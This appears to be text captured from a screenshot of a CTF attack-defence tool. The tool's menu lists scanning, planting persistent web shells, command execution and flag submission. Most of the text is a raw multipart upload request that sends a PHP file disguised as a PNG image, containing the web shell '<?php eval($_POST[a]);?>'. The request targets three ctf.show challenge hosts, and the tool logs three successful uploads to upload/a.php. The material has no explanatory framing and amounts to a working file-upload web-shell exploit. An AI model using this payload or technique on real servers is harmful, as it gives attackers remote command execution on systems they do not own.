 RAH V4.0.0 By dr0n1 群: 965066889
https://74d313c5-9936-4102-aa73-18e137774833.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
https://3400b93c-2bfd-4ec0-b762-eb858e8868cd.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
https://745837ec-ca76-450b-8d78-29f413ddfe7c.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
Referer: https://74d313c5-9936-4102-
aa73-18e137774833.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryyIexFdiNRPr5FCSd
Content-Disposition: form-data; name="file";
filename="a.php"
Content-Type: image/png
<?php eval($_POST[a]);?>
------WebKitFormBoundaryyIexFdiNRPr5FCSd--
目标IP文件 ctf.txt
python路径 C: Python311
Python脚本(PWN)
发送
自定义请求已结束！执行 3 次，成功 3 次